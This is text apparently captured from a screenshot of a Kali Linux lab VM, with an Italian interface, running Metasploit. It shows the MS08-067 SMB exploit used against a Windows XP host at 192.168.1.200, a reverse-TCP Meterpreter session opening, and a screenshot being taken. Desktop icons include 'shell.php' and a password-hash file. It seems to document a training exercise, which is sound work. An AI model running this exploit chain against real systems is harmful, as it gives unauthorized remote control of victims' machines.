 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Dispositivi Aiuto
1 2 3 4 14:02
Trash
File System
Home
shell.php
password_has
h.txt
kali@kali: ~
File Actions Edit View Help
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Rela
tive Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.200
RHOSTS => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.111:4444
[*] 192.168.1.200:445 - Automatically detecting the target...
[*] 192.168.1.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.1.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.1.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.1.200
[*] Meterpreter session 1 opened (192.168.1.111:4444 -> 192.168.1.200:1032) at 2024-04-02 14:00:46 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/edquMZMG.jpeg
meterpreter >
php
2
9+
xp
PDF24
20:02
02/04/2024